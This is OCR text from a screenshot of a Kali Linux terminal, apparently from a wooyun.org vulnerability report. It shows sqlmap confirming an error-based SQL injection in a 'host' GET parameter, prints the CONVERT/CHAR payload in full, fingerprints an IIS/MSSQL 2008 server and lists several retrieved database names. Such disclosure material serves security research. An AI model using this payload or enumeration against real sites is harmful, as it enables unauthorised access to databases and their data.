 应用程序 位置 4月3日星期四 10:39 root
root@kali-Lee: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
or damage caused by this program
[*] starting at 10:09:13
[10:09:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:09:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: host
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: host=www.aa.com') AND 6999=CONVERT(INT,(CHAR(58)+CHAR(112)+CHAR(122)+CHAR(
116)+CHAR(58)+(SELECT (CASE WHEN (6999=6999) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)
+CHAR(121)+CHAR(108)+CHAR(106)+CHAR(58))) AND ('subP'='subP
---
[10:09:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:09:14] [INFO] fetching database names
[10:09:14] [INFO] heuristics detected web page charset 'GB2312'
[10:09:14] [INFO] the SQL query used returns 30 entries
[10:10:05] [INFO] retrieved: topchinaz
[10:10:06] [INFO] retrieved: master
[10:10:07] [INFO] retrieved: tempdb
KALI LINUX
become, the more you are able to hear.
root@kali-Lee: ~ API.aspx (PNG Image, 12...
www.wooyun.org